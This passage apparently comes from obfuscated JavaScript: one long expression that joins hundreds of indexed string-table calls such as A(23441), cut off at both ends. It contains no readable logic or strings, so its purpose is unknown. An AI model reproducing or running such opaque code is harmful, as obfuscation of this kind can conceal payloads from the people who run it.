+ A(23441) + A(19619) + A(7964) + A(15159) + A(17818) + A(4247) + A(28900) + A(6238) + A(38643) + A(36150) + A(38907) + A(24937) + A(37594) + A(22059) + A(26213) + A(36272) + A(36288) + A(32553) + A(21738) + A(23452) + A(15853) + A(37275) + A(7555) + A(9140) + A(19643) + A(12359) + A(27169) + A(13187) + A(15763) + A(8950) + A(17077) + A(26436) + A(18676) + A(2986) + A(1843) + A(29418) + A(4496) + A(19076) + A(7614) + A(845) + A(15544) + A(26938) + A(5965) + A(10157) + A(39427) + A(28873) + A(31334) + A(38429) + A(13617) + A(31834) + A(18332) + A(6791) + A(10175) + A(20223) + A(29659) + A(37443) + A(8928) + A(12770) + A(30210) + A(7042) + A(13892) + A(34877) + A(18987) + A(19110) + A(11544) + A(29521) + A(27290) + A(3076) + A(23111) + A(11497) + A(37417) + A(24119) + A(39748) + A(31778) + A(850) + A(6472) + A(4909)) + (A(36948) + A(35825) + A(31312) + A(34063) + A(5451) + A(836) + A(39728) + A(25506) + A(26007) + A(38354) + A(3736) + A(35595) + A(15087) + A(1793) + A(628) + A(26374) + A(21354) + A(15777) + A(39376) + A(7062) + A(12104) + A(2442) + A(19961) + A(18204) + A(3875) + A(7285) + A(7868) + A(5801) + A(14150) + A(26815) + A(3548) + A(26724) + A(1829) + A(3180) + A(10220) + A(20103) + A(4992) + A(16687) + A(25114) + A(17437) + A(13576) + A(30563) + A(32335) + A(25425) + A(13966) + A(27512) + A(31593) + A(16918) + A(10489) + A(15428) + A(20244) + A(4492) + A(11648) + A(26578) + A(11424) + A(6103) + A(2323) + A(36863) + A(23604) + A(28927) + A(15515) + A(10887) + A(22579) + A(11309) + A(24352) + A(19101) + A(1299) + A(36288) + A(5953) + A(21738) + A(23452) + A(6106) + A(19975) + A(37204) + A(37298) + A(39071) + A(26534) + A(38767) + A(32190) + A(30539) + A(31210) + A(34138) + A(32628) + A(10717) + A(33132) + A(21524) + A(613) + A(17426) + A(27493) + A(16233) + A(19092) + A(30817) + A(2926) + A(10827) + A(3294) + A(25124) + A(37385) + A(36571) + A(33395) + A(20883)) + (A(34172) + A(36863) + A(23604) + A(28927) + A(15515) + A(10887) + A(22579) + A(11309) + A(24352) + A(19101) + A(1299) + A(36288) + A(5953) + A(21738) + A(23452) + A(6106) + A(12184) + A(36301) + A(25462) + A(10586) + A(14240) + A(21214) + A(23078) + A(35386) + A(19968) + A(3892) + A(7169) + A(15585) + A(28078) + A(25745) + A(5515) + A(12398) + A(34810) + A(35703) + A(17978) + A(19944) + A(22147) + A(26713) + A(10157) + A(39427) + A(16441) + A(29545) + A(26051) + A(30539) + A(31210) + A(34138) + A(32628) + A(10717) + A(33132) + A(21524) + A(613) + A(17426) + A(27493) + A(16233) + A(19092) + A(30817) + A(2926) + A(10827) + A(11346) + A(38416) + A(39133) + A(27773) + A(12151) + A(13824) + A(13546) + A(14583) + A(32149) + A(34191) + A(20586) + A(19885) + A(2407) + A(26072) + A(6353) + A(10218) + A(27974) + A(23693) + A(36930) + A(9084) + A(39778) + A(38838) + A(18423) + A(1768) + A(3752) + A(39037) + A(25501) + A(6931) + A(16724) + A(9871) + A(29575) + A(15131) + A(8344) + A(33119) + A(17173) + A(30388) + A(35188) + A(19718) + A(14868) + A(13834) + A(2608) + A(26256)) + (A(18122) + A(8074) + A(17541) + A(23601) + A(17905) + A(269) + A(27810) + A(36704) + A(27586) + A(7168) + A(7811) + A(17353) + A(16048) + A(2194) + A(33869) + A(24488) + A(15362) + A(10432) + A(35617) + A(6282) + A(12804) + A(2478) + A(18743) + A(28933) + A(30035) + A(18301) + A(5361) + A(7530) + A(29605) + A(2689) + A(12315) + A(5785) + A(24091) + A(12754) + A(17351) + A(7514) + A(13620) + A(33567) + A(3322) + A(17766) + A(31302) + A(22281) + A(19195) + A(8250) + A(14333) + A(38715) + A(28110) + A(24048) + A(13406) + A(9337) + A(35408) + A(11020) + A(30610) + A(9415) + A(9915) + A(38841) + A(3144) + A(21507) + A(23668) + A(24092) + A(3378) + A(18001) + A(17846) + A(23293) + A(28161) + A(8372) + A(5588) + A(4925) + A(5539) + A(3866) + A(23228) + A(2976) + A(31191) + A(28875) + A(14611) + A(7976) + A(36107) + A(3526) + A(4332) + A(18401) + A(18115) + A(17674) + A(16336) + A(17319) + A(17840) + A(3918) + A(21361) + A(24786) + A(509) + A(29514) + A(32346) + A(31440) + A(21615) + A(13856) + A(30281) + A(12847) + A(24971) + A(2202) + A(31553) + A(27183)) + (A(35115) + A(1450) + A(8605) + A(4711) + A(19558) + A(33761) + A(1378) + A(26574) + A(9572) + A(10182) + A(14533) + A(8828) + A(25969) + A(31871) + A(26128) + A(7002) + A(2422) + A(3676) + A(27844) + A(6276) + A(31132) + A(13613) + A(993) + A(18618) + A(8841) + A(1435) + A(38642) + A(35562) + A(4096) + A(5109) + A(16872) + A(35192) + A(32388) + A(17580) + A(9875) + A(38605) + A(16895) + A(10008) + A(22417) + A(39151) + A(19968) + A(3892) + A(7169) + A(15585) + A(28078) + A(25745) + A(5515) + A(12398) + A(34810) + A(35703) + A(17978) + A(19944) + A(22147) + A(11692) + A(37026) + A(20758) + A(19679) + A(15151) + A(2092) + A(34539) + A(19834) + A(2681) + A(11365) + A(4081) + A(6196) + A(27281) + A(19231) + A(10189) + A(31137) + A(32573) + A(28010) + A(20248) + A(32608) + A(36122) + A(6934) + A(18368) + A(24314) + A(30141) + A(33301) + A(16629) + A(2527) + A(17936) + A(7025) + A(35735) + A(31801) + A(5810) + A(35692) + A(3488) + A(26918) + A(24222) + A(39050) + A(35549) + A(5263) + A(24688) + A(39829) + A(3542) + A(32567) + A(13645) + A(10575) + A(9639)) + (A(7876) + A(16309) + A(4341) + A(22068) + A(34625) + A(1350) + A(16845) + A(20317) + A(33956) + A(3494) + A(3836) + A(28364) + A(19721) + A(31189) + A(6230) + A(11631) + A(14386) + A(37966) + A(1397) + A(860) + A(15974) + A(9935) + A(7476) + A(35390) + A(16859) + A(27480) + A(18129) + A(6064) + A(1108) + A(23778) + A(4129) + A(980) + A(31177) + A(1274) + A(11385) + A(7665) + A(22295) + A(11172) + A(13291) + A(28058) + A(36538) + A(4545) + A(25038) + A(25459) + A(26183) + A(2565) + A(6494) + A(36918) + A(19471) + A(39361) + A(38258) + A(20584) + A(21436) + A(20475) + A(20606) + A(35221) + A(14292) + A(37146) + A(21987) + A(16081) + A(37362) + A(33393) + A(2060) + A(31119) + A(20719) + A(5567) + A(29166) + A(30520) + A(22445) + A(26974) + A(6110) + A(33283) + A(7992) + A(20696) + A(29790) + A(10812) + A(23920) + A(4091) + A(30882) + A(17650) + A(16024) + A(15082) + A(29911) + A(30410) + A(7332) + A(23587) + A(33886) + A(38305) + A(39474) + A(21327) + A(31630) + A(6166) + A(1214) + A(24917) + A(39208) + A(4218) + A(21358) + A(27890) + A(24442) + A(15258)) + (A(778) + A(38882) + A(34337) + A(36012) + A(4729) + A(12516) + A(35425) + A(464) + A(37307) + A(14530) + A(10766) + A(1552) + A(4013) + A(3406) + A(13181) + A(38635) + A(2121) + A(22019) + A(32913) + A(17203) + A(21646) + A(34580) + A(12326) + A(21455) + A(23714) + A(10906) + A(6891) + A(29346) + A(27053) + A(22213) + A(21026) + A(8892) + A(7688) + A(1381) + A(29122) + A(38965) + A(21875) + A(12570) + A(14341) + A(3828) + A(12191) + A(15348) + A(28633) + A(5406) + A(15305) + A(812) + A(659) + A(14066) + A(31874) + A(18644) + A(14614) + A(6320) + A(22320) + A(31456) + A(29731) + A(27899) + A(4256) + A(9480) + A(11193) + A(18171) + A(36207) + A(39478) + A(12737) + A(1059) + A(23675) + A(14396) + A(16721) + A(11636) + A(16042) + A(30797) + A(6837) + A(21159) + A(4200) + A(26038) + A(27911) + A(28395) + A(2097) + A(39275) + A(7605) + A(29280) + A(12850) + A(2027) + A(25852) + A(20278) + A(19551) + A(2870) + A(20494) + A(5270) + A(11011) + A(36404) + A(19248) + A(423) + A(8524) + A(34639) + A(25589) + A(37912) + A(24954) + A(13208) + A(15608) + A(8795)) + (A(28108) + A(11695) + A(12966) + A(18107) + A(12025) + A(1144) + A(10897) + A(7006) + A(11952) + A(7534) + A(6750) + A(6536) + A(30399) + A(14456) + A(2310) + A(37985) + A(26005) + A(37347) + A(31234) + A(35597) + A(26870) + A(29533) + A(8155) + A(38081) + A(27831) + A(24530) + A(4878) + A(38881) + A(27792) + A(20743) + A(29794) + A(30585) + A(39052) + A(21306) + A(2173) + A(29974) + A(34349) + A(16727) + A(15007) + A(22194) + A(3093) + A(21499) + A(33137) + A(28412) + A(29262) + A(32166) + A(28638) + A(33609) + A(29515) + A(7471) + A(7057) + A(16482) + A(31438) + A(38545) + A(22857) + A(23565) + A(8621) + A(19548) + A(33934) + A(10301) + A(39545) + A(15099) + A(18436) + A(18019) + A(10409) + A(1402) + A(34387) + A(33283) + A(23382) + A(20696) + A(29790) + A(10812) + A(23920) + A(4091) + A(30882) + A(17650) + A(16024) + A(15082) + A(29911) + A(30410) + A(7332) + A(23587) + A(33886) + A(38305) + A(39474) + A(21327) + A(12929) + A(8494) + A(2514) + A(12786) + A(16385) + A(9584) + A(38484) + A(35986) + A(389) + A(4333) + A(37260) + A(24273) + A(3882) + A(29948)) + (A(27394) + A(38668) + A(11858) + A(6650) + A(33944) + A(23530) + A(10296) + A(25068) + A(10918) + A(8101) + A(4572) + A(7532) + A(16963) + A(7251) + A(7320) + A(7121) + A(21003) + A(27952) + A(6972) + A(30369) + A(39530) + A(13948) + A(35250) + A(11639) + A(33579) + A(17191) + A(32487) + A(31831) + A(17724) + A(22478) + A(30788) + A(15071) + A(21822) + A(22921) + A(32002) + A(30550) + A(6301) + A(32995) + A(15309) + A(23891) + A(37965) + A(19493) + A(10979) + A(6051) + A(26091) + A(6652) + A(32820) + A(6295) + A(33592) + A(36856) + A(32771) + A(15715) + A(11598) + A(18169) + A(10122) + A(36258) + A(25659) + A(22607) + A(12743) + A(27141) + A(3174) + A(37990) + A(32974) + A(4459) + A(22447) + A(2339) + A(24456) + A(9127) + A(24981) + A(29128) + A(30283) + A(25119) + A(31776) + A(17559) + A(14769) + A(12012) + A(1932) + A(7621) + A(25303) + A(22144) + A(5632) + A(34443) + A(25176) + A(9191) + A(29110) + A(36364) + A(15426) + A(24511) + A(20987) + A(12867) + A(19745) + A(16495) + A(14454) + A(36372) + A(7740) + A(38572) + A(983) + A(7799) + A(26983) + A(26301)) + (A(4199) + A(15327) + A(37589) + A(34049) + A(13270) + A(17812) + A(2684) + A(14046) + A(26910) + A(25145) + A(37164) + A(16912) + A(30060) + A(12255) + A(36591) + A(14345) + A(13142) + A(37192) + A(36337) + A(8601) + A(24692) + A(32737) + A(25433) + A(2085) + A(20946) + A(35906) + A(13507) + A(12865) + A(14898) + A(35952) + A(14154) + A(11972) + A(5067) + A(16668) + A(38530) + A(13840) + A(6418) + A(26911) + A(37570) + A(30427) + A(20631) + A(771) + A(4369) + A(5203) + A(31135) + A(28033) + A(12272) + A(5531) + A(17523) + A(22453) + A(28467) + A(23522) + A(9302) + A(13090) + A(25162) + A(24708) + A(20238) + A(8775) + A(6862) + A(9779) + A(37191) + A(26029) + A(27718) + A(37582) + A(4977) + A(35895) + A(8545) + A(31945) + A(391) + A(19210) + A(24781) + A(5914) + A(15723) + A(35588) + A(27906) + A(29384) + A(18689) + A(22981) + A(36137) + A(1762) + A(15707) + A(8830) + A(23804) + A(29224) + A(23834) + A(13660) + A(5507) + A(11147) + A(23211) + A(3494) + A(3836) + A(36745) + A(5322) + A(33030) + A(4254) + A(10764) + A(21715) + A(16112) + A(19783) + A(8501)) + (A(13556) + A(15927) + A(7093) + A(34348) + A(10449) + A(30787) + A(21819) + A(10529) + A(6614) + A(5939) + A(15039) + A(31129) + A(7943) + A(16947) + A(19511) + A(32697) + A(14528) + A(33089) + A(13797) + A(17832) + A(9934) + A(8790) + A(35030) + A(9577) + A(20109) + A(38746) + A(11605) + A(28072) + A(27076) + A(5345) + A(21822) + A(22921) + A(32002) + A(30550) + A(6301) + A(32995) + A(15309) + A(23891) + A(37965) + A(19493) + A(10979) + A(6051) + A(26091) + A(6652) + A(32820) + A(6295) + A(33592) + A(36856) + A(32771) + A(15715) + A(18350) + A(2665) + A(1932) + A(7621) + A(25303) + A(22144) + A(5632) + A(34443) + A(25176) + A(9191) + A(29110) + A(36364) + A(15426) + A(24511) + A(20987) + A(12867) + A(19745) + A(16495) + A(14454) + A(36372) + A(7740) + A(38572) + A(37080) + A(3724) + A(6199) + A(25711) + A(420) + A(7245) + A(37793) + A(30687) + A(9851) + A(23671) + A(4175) + A(4558) + A(29886) + A(5409) + A(31786) + A(8899) + A(25038) + A(25459) + A(26183) + A(2565) + A(6494) + A(36918) + A(6383) + A(27375) + A(17777) + A(28644) + A(18977) + A(21071)) + (A(11413) + A(24212) + A(9696) + A(28609) + A(33108) + A(16489) + A(37954) + A(1621) + A(1740) + A(23562) + A(30956) + A(10504) + A(4223) + A(30613) + A(9949) + A(1317) + A(13058) + A(38977) + A(6918) + A(36878) + A(35775) + A(27835) + A(22027) + A(8981) + A(7162) + A(8668) + A(21527) + A(23671) + A(4175) + A(4558) + A(29886) + A(5409) + A(31786) + A(8899) + A(25038) + A(25459) + A(26183) + A(2565) + A(6494) + A(36918) + A(22053) + A(5433) + A(1804) + A(7316) + A(10885) + A(12622) + A(21126) + A(37992) + A(18950) + A(18991) + A(15016) + A(32578) + A(21859) + A(32756) + A(24040) + A(21351) + A(29777) + A(5078) + A(1944) + A(3133) + A(38445) + A(38970) + A(35912) + A(35607) + A(13796) + A(501) + A(30569) + A(24317) + A(21758) + A(9092) + A(29626) + A(8829) + A(24903) + A(1512) + A(34292) + A(17322) + A(5702) + A(7997) + A(3748) + A(10828) + A(32193) + A(18312) + A(23192) + A(10612) + A(39378) + A(25255) + A(31228) + A(20277) + A(28029) + A(5203) + A(31135) + A(28033) + A(12272) + A(5531) + A(4131) + A(10299) + A(15335) + A(15353) + A(34668) + A(17765)) + (A(9799) + A(18501) + A(6012) + A(35773) + A(8735) + A(17172) + A(2879) + A(27777) + A(26624) + A(11150) + A(39683) + A(5089) + A(23189) + A(24110) + A(7173) + A(6278) + A(8976) + A(35547) + A(10495) + A(23968) + A(30828) + A(29821) + A(1965) + A(28410) + A(10060) + A(2421) + A(26986) + A(9108) + A(22146) + A(14266) + A(24592) + A(1989) + A(38890) + A(25306) + A(33008) + A(6720) + A(16236) + A(15273) + A(30714) + A(33605) + A(14069) + A(23600) + A(32975) + A(22763) + A(13967) + A(27388) + A(18947) + A(19161) + A(39289) + A(30742) + A(25986) + A(17359) + A(35769) + A(8967) + A(6047) + A(20023) + A(4683) + A(16995) + A(25259) + A(27368) + A(19921) + A(21636) + A(31503) + A(10853) + A(36922) + A(1076) + A(16902) + A(24298) + A(3111) + A(30989) + A(33786) + A(32448) + A(11267) + A(14147) + A(38082) + A(6474) + A(22294) + A(28144) + A(16766) + A(34284) + A(6386) + A(15978) + A(16920) + A(37574) + A(3041) + A(12133) + A(9653) + A(11784) + A(30835) + A(21418) + A(31386) + A(38816) + A(2656) + A(36857) + A(22222) + A(38086) + A(5964) + A(27337) + A(8708) + A(7928)) + (A(27479) + A(11818) + A(22122) + A(23828) + A(22969) + A(20634) + A(33222) + A(33326) + A(30411) + A(10500) + A(38552) + A(39602) + A(23154) + A(14757) + A(27326) + A(29201) + A(29194) + A(16207) + A(27832) + A(34025) + A(33672) + A(15053) + A(9283) + A(39700) + A(20010) + A(1335) + A(31426) + A(9956) + A(21995) + A(29817) + A(29588) + A(12119) + A(278) + A(25493) + A(11051) + A(18196) + A(15800) + A(31089) + A(3506) + A(14527) + A(11848) + A(11083) + A(11378) + A(27122) + A(20527) + A(38440) + A(782) + A(24584) + A(22383) + A(18839) + A(25951) + A(33928) + A(17272) + A(12349) + A(5823) + A(14452) + A(33335) + A(32397) + A(22976) + A(1656) + A(30236) + A(7735) + A(6275) + A(17913) + A(6272) + A(36158) + A(18037) + A(17690) + A(21822) + A(22921) + A(32002) + A(30550) + A(6301) + A(32995) + A(4510) + A(34580) + A(12326) + A(21455) + A(23714) + A(10906) + A(6891) + A(29346) + A(27053) + A(22213) + A(21026) + A(8892) + A(7688) + A(30688) + A(34846) + A(29199) + A(15126) + A(19915) + A(28684) + A(2036) + A(6265) + A(7837) + A(7896) + A(20065) + A(38637) + A(19418)) + (A(28937) + A(30436) + A(39772) + A(30475) + A(24846) + A(36906) + A(39863) + A(19901) + A(10465) + A(26599) + A(28338) + A(1507) + A(23256) + A(15609) + A(5507) + A(11147) + A(23211) + A(3494) + A(3836) + A(36745) + A(30623) + A(16949) + A(24628) + A(15387) + A(4240) + A(29759) + A(18779) + A(20920) + A(25621) + A(12632) + A(28099) + A(30947) + A(31810) + A(18833) + A(26996) + A(26290) + A(6125) + A(26490) + A(21225) + A(2262) + A(662) + A(13945) + A(35946) + A(26104) + A(39791) + A(29494) + A(1355) + A(3460) + A(17488) + A(27780) + A(4432) + A(25845) + A(5506) + A(36804) + A(15669) + A(26819) + A(26817) + A(30994) + A(5600) + A(18602) + A(21684) + A(13517) + A(4683) + A(16995) + A(25259) + A(27368) + A(19921) + A(21636) + A(31503) + A(10853) + A(36922) + A(1076) + A(16902) + A(24298) + A(3111) + A(30989) + A(33786) + A(32448) + A(11267) + A(14147) + A(38082) + A(10424) + A(24195) + A(28313) + A(7721) + A(8036) + A(20364) + A(29850) + A(28075) + A(10456) + A(23289) + A(20969) + A(29091) + A(29203) + A(4455) + A(13649) + A(25781) + A(28305) + A(16723) + A(38183)) + (A(13601) + A(25186) + A(21617) + A(17259) + A(4740) + A(23952) + A(4343) + A(38029) + A(16857) + A(39590) + A(7441) + A(28265) + A(38028) + A(38593) + A(13905) + A(23187) + A(32355) + A(10326) + A(36521) + A(21799) + A(27508) + A(25991) + A(38128) + A(14951) + A(18017) + A(1167) + A(26767) + A(23724) + A(33233) + A(20275) + A(37555) + A(38721) + A(20001) + A(10819) + A(16646) + A(1130) + A(37273) + A(4075) + A(16039) + A(15946) + A(6996) + A(20873) + A(1368) + A(35006) + A(29131) + A(8587) + A(33883) + A(1560) + A(18850) + A(29098) + A(8332) + A(35489) + A(3269) + A(15415) + A(21436) + A(20475) + A(20606) + A(32400) + A(1594) + A(26395) + A(30261) + A(5367) + A(32489) + A(1673) + A(37092) + A(9931) + A(35919) + A(6844) + A(14682) + A(39089) + A(11213) + A(31712) + A(14576) + A(13763) + A(4843) + A(9148) + A(4297) + A(22501) + A(26723) + A(21979) + A(36175) + A(6432) + A(33108) + A(16489) + A(37954) + A(1621) + A(1740) + A(23562) + A(30956) + A(10504) + A(4223) + A(30613) + A(9949) + A(1317) + A(13058) + A(10320) + A(20245) + A(15818) + A(5583) + A(8734)) + (A(29004) + A(38908) + A(39097) + A(31237) + A(5315) + A(30545) + A(37260) + A(24273) + A(3882) + A(29948) + A(27394) + A(38668) + A(11858) + A(6650) + A(33944) + A(23530) + A(10296) + A(25068) + A(9525) + A(8163) + A(26417) + A(2500) + A(18754) + A(13982) + A(35190) + A(11251) + A(25375) + A(21802) + A(17987) + A(14138) + A(30320) + A(34512) + A(6149) + A(22316) + A(1684) + A(22188) + A(20814) + A(606) + A(11830) + A(8807) + A(33635) + A(6271) + A(26516) + A(363) + A(16292) + A(25073) + A(37601) + A(7454) + A(21215) + A(30085) + A(834) + A(20356) + A(18879) + A(11344) + A(10808) + A(24391) + A(27867) + A(17918) + A(8427) + A(32236) + A(21997) + A(14487) + A(8242) + A(26871) + A(28820) + A(32141) + A(32153) + A(36298) + A(24876) + A(10609) + A(37015) + A(16475) + A(6229) + A(14086) + A(17997) + A(28096) + A(25052) + A(6019) + A(8189) + A(32762) + A(20188) + A(34675) + A(26604) + A(2428) + A(9483) + A(39533) + A(29787) + A(39661) + A(3813) + A(5223) + A(30082) + A(36467) + A(4489) + A(1284) + A(3964) + A(9436) + A(21397) + A(25960) + A(625) + A(19913)) + (A(27451) + A(745) + A(17511) + A(5665) + A(5087) + A(14235) + A(35688) + A(25777) + A(15956) + A(26677) + A(16405) + A(38001) + A(8154) + A(30504) + A(3627) + A(5089) + A(23189) + A(24110) + A(7173) + A(6278) + A(19850) + A(35547) + A(10495) + A(23968) + A(30828) + A(29821) + A(1965) + A(28410) + A(10060) + A(2421) + A(26986) + A(9108) + A(22146) + A(14266) + A(24592) + A(666) + A(37646) + A(35743) + A(7728) + A(28087) + A(20871) + A(20644) + A(4614) + A(19138) + A(27279) + A(33622) + A(24819) + A(38189) + A(4386) + A(15211) + A(1496) + A(11556) + A(22887) + A(9241) + A(39611) + A(362) + A(22435) + A(21313) + A(39297) + A(17717) + A(29425) + A(5818) + A(28303) + A(27097) + A(12e3) + A(39581) + A(12062) + A(23671) + A(4175) + A(4558) + A(29886) + A(5409) + A(31786) + A(8899) + A(25038) + A(25459) + A(26183) + A(2565) + A(6494) + A(36918) + A(36648) + A(4743) + A(10809) + A(11294) + A(17239) + A(38257) + A(8423) + A(20156) + A(37658) + A(16667) + A(35941) + A(22496) + A(10441) + A(24184) + A(16212) + A(30662) + A(31695) + A(273) + A(25473) + A(37110)) + (A(6556) + A(23889) + A(11990) + A(13371) + A(33164) + A(16038) + A(36473) + A(13756) + A(27423) + A(28868) + A(9107) + A(36950) + A(2256) + A(10062) + A(20734) + A(3647) + A(28419) + A(8220) + A(12946) + A(14079) + A(7585) + A(3877) + A(38453) + A(11167) + A(16824) + A(36208) + A(29169) + A(5949) + A(39808) + A(13061) + A(24909) + A(7753) + A(39428) + A(14766) + A(14758) + A(33007) + A(19421) + A(4576) + A(24782) + A(1354) + A(31524) + A(10861) + A(11361) + A(37424) + A(33153) + A(35370) + A(16402) + A(30349) + A(37478) + A(16131) + A(5844) + A(27775) + A(19822) + A(37453) + A(18788) + A(890) + A(30099) + A(23357) + A(19118) + A(26961) + A(5402) + A(2489) + A(39088) + A(28779) + A(11484) + A(11178) + A(9135) + A(3877) + A(8498) + A(30757) + A(17616) + A(5602) + A(1495) + A(15770) + A(11834) + A(18797) + A(13823) + A(29338) + A(9074) + A(4509) + A(14908) + A(29895) + A(6902) + A(17342) + A(28912) + A(19995) + A(36975) + A(3717) + A(36050) + A(24427) + A(2716) + A(39179) + A(30574) + A(30300) + A(21046) + A(24910) + A(39142) + A(14225) + A(29646) + A(25048)) + (A(19544) + A(36724) + A(3252) + A(526) + A(8943) + A(39398) + A(23633) + A(30941) + A(30886) + A(32497) + A(16398) + A(37891) + A(37789) + A(8358) + A(14709) + A(5416) + A(14282) + A(3518) + A(16939) + A(5587) + A(13081) + A(3201) + A(29388) + A(3059) + A(31680) + A(30019) + A(34604) + A(11745) + A(22022) + A(6900) + A(14185) + A(21824) + A(21322) + A(14272) + A(29991) + A(39795) + A(9173) + A(34599) + A(20932) + A(19976) + A(28556) + A(8992) + A(12673) + A(38107) + A(25712) + A(14842) + A(19186) + A(7595) + A(30124) + A(24288) + A(13230) + A(37970) + A(27124) + A(27117) + A(12074) + A(17504) + A(21600) + A(2830) + A(24239) + A(1994) + A(39250) + A(32572) + A(23742) + A(24942) + A(20799) + A(36231) + A(28819) + A(14114) + A(37506) + A(16084) + A(32576) + A(34408) + A(7540) + A(5884) + A(11318) + A(28057) + A(37261) + A(12365) + A(22378) + A(17361) + A(16063) + A(25384) + A(21569) + A(23326) + A(27196) + A(25903) + A(31797) + A(32920) + A(12813) + A(9796) + A(16773) + A(35951) + A(5877) + A(3797) + A(23882) + A(1254) + A(4915) + A(10535) + A(16955) + A(33838)) + (A(29016) + A(31430) + A(18556) + A(25207) + A(23507) + A(17507) + A(16964) + A(21901) + A(25520) + A(18365) + A(9959) + A(16067) + A(7748) + A(1765) + A(18929) + A(1468) + A(1208) + A(29949) + A(6084) + A(26961) + A(5402) + A(2489) + A(39088) + A(28779) + A(11484) + A(11178) + A(9135) + A(3877) + A(8498) + A(30757) + A(17616) + A(5602) + A(1495) + A(21075) + A(8288) + A(33845) + A(28879) + A(13614) + A(35261) + A(39158) + A(37473) + A(9748) + A(1487) + A(10448) + A(3662) + A(2101) + A(26170) + A(26887) + A(16291) + A(39308) + A(30939) + A(27507) + A(6893) + A(22752) + A(39874) + A(30042) + A(27930) + A(7068) + A(12538) + A(38975) + A(22280) + A(15496) + A(28907) + A(12524) + A(15049) + A(23977) + A(37262) + A(14581) + A(2142) + A(23694) + A(26765) + A(12624) + A(18504) + A(3281) + A(10416) + A(13577) + A(15259) + A(9782) + A(29798) + A(5602) + A(1495) + A(21075) + A(6279) + A(35413) + A(25271) + A(3415) + A(19978) + A(19104) + A(26768) + A(5483) + A(12795) + A(17271) + A(26868) + A(17431) + A(34402) + A(20099) + A(9923) + A(15350) + A(37994) + A(33898)) + (A(564) + A(27940) + A(20826) + A(30593) + A(39143) + A(36715) + A(27259) + A(19255) + A(8373) + A(13522) + A(24308) + A(25150) + A(29269) + A(9259) + A(39046) + A(26793) + A(32594) + A(35019) + A(19535) + A(14800) + A(11056) + A(25260) + A(31530) + A(38936) + A(17826) + A(27800) + A(23433) + A(28926) + A(21553) + A(38988) + A(39433) + A(24508) + A(8742) + A(31269) + A(35497) + A(36234) + A(21675) + A(12686) + A(23824) + A(26385) + A(25605) + A(10105) + A(16932) + A(16428) + A(19239) + A(9200) + A(17912) + A(29219) + A(8565) + A(23772) + A(19845) + A(29123) + A(34405) + A(14589) + A(29126) + A(21426) + A(15821) + A(728) + A(24436) + A(32296) + A(27376) + A(4286) + A(30379) + A(33012) + A(9789) + A(36127) + A(19509) + A(20618) + A(1066) + A(1154) + A(27934) + A(2601) + A(876) + A(28436) + A(33675) + A(30148) + A(9532) + A(10566) + A(23444) + A(26454) + A(14470) + A(11627) + A(24909) + A(7753) + A(39428) + A(13562) + A(19859) + A(4087) + A(37238) + A(1290) + A(590) + A(4801) + A(6185) + A(14272) + A(29991) + A(39795) + A(9173) + A(18311) + A(25946) + A(29524)) + (A(14897) + A(26327) + A(24574) + A(11091) + A(17298) + A(21085) + A(24248) + A(29732) + A(14810) + A(10158) + A(17250) + A(7548) + A(24916) + A(38307) + A(11501) + A(34480) + A(5147) + A(10263) + A(20302) + A(34910) + A(9171) + A(38428) + A(22288) + A(18486) + A(17989) + A(26364) + A(27300) + A(32514) + A(21981) + A(38663) + A(3204) + A(22099) + A(36112) + A(1648) + A(27918) + A(11709) + A(13396) + A(10859) + A(3124) + A(36811) + A(17787) + A(20610) + A(35614) + A(18048) + A(9585) + A(5291) + A(1505) + A(3139) + A(16379) + A(8927) + A(31771) + A(30868) + A(20848) + A(12759) + A(27609) + A(35735) + A(26414) + A(12441) + A(38636) + A(33139) + A(33894) + A(19617) + A(9765) + A(24480) + A(35385) + A(39441) + A(36410) + A(25331) + A(8727) + A(970) + A(14869) + A(20228) + A(31365) + A(9805) + A(18281) + A(2110) + A(31627) + A(33134) + A(5412) + A(12515) + A(34847) + A(36519) + A(33776) + A(36752) + A(22390) + A(37269) + A(35341) + A(7607) + A(848) + A(7619) + A(13910) + A(22545) + A(24538) + A(27873) + A(8130) + A(37208) + A(3178) + A(25949) + A(2857) + A(11715)) + (A(24576) + A(23417) + A(20564) + A(27660) + A(39017) + A(34118) + A(6090) + A(3941) + A(9263) + A(33682) + A(12723) + A(14227) + A(34201) + A(19004) + A(19483) + A(22590) + A(14172) + A(7788) + A(29034) + A(21485) + A(30252) + A(15195) + A(26338) + A(2392) + A(24294) + A(2771) + A(23564) + A(38114) + A(19262) + A(32064) + A(22350) + A(1889) + A(12025) + A(38368) + A(13279) + A(38036) + A(25740) + A(1734) + A(21135) + A(26690) + A(28698) + A(9119) + A(6391) + A(39479) + A(7687) + A(7060) + A(25320) + A(15631) + A(21118) + A(6449) + A(20478) + A(18209) + A(23844) + A(29345) + A(10344) + A(38665) + A(23189) + A(24110) + A(7173) + A(15837) + A(22553) + A(35547) + A(10495) + A(14087) + A(4762) + A(36720) + A(20608) + A(20605) + A(7069) + A(5605) + A(1944) + A(3133) + A(38445) + A(38970) + A(35912) + A(22531) + A(26470) + A(8305) + A(8294) + A(12694) + A(2008) + A(7107) + A(14221) + A(9265) + A(7160) + A(6841) + A(22959) + A(8418) + A(13178) + A(24184) + A(16212) + A(30662) + A(31695) + A(8991) + A(1584) + A(37347) + A(31234) + A(35597) + A(26870) + A(35327)) + (A(30072) + A(32822) + A(27524) + A(5339) + A(7721) + A(8036) + A(20364) + A(29850) + A(28075) + A(10456) + A(22015) + A(20969) + A(39574) + A(10500) + A(38552) + A(39602) + A(23154) + A(2503) + A(35039) + A(9577) + A(20109) + A(38746) + A(11605) + A(28072) + A(9300) + A(23212) + A(12170) + A(33543) + A(9717) + A(12842) + A(31813) + A(27577) + A(14394) + A(28264) + A(15109) + A(37146) + A(12357) + A(2037) + A(2034) + A(26705) + A(36958) + A(8415) + A(33055) + A(6844) + A(14682) + A(39089) + A(11213) + A(31712) + A(37901) + A(24080) + A(4083) + A(27283) + A(7721) + A(8036) + A(20364) + A(29850) + A(28075) + A(10456) + A(22015) + A(20969) + A(39574) + A(10500) + A(38552) + A(39602) + A(23154) + A(2503) + A(35039) + A(9577) + A(20109) + A(38746) + A(11605) + A(28072) + A(9300) + A(23212) + A(17738) + A(21558) + A(31099) + A(4498) + A(38254) + A(18854) + A(25258) + A(8106) + A(20481) + A(17005) + A(9397) + A(28133) + A(39085) + A(5654) + A(14932) + A(23173) + A(33530) + A(3725) + A(1428) + A(29239) + A(13332) + A(20287) + A(11268) + A(26799) + A(10791) + A(20557)) + (A(36723) + A(16753) + A(18125) + A(38380) + A(13545) + A(36361) + A(20983) + A(37990) + A(31291) + A(17875) + A(29835) + A(14703) + A(6081) + A(33451) + A(22095) + A(3521) + A(17505) + A(20476) + A(18866) + A(13798) + A(32200) 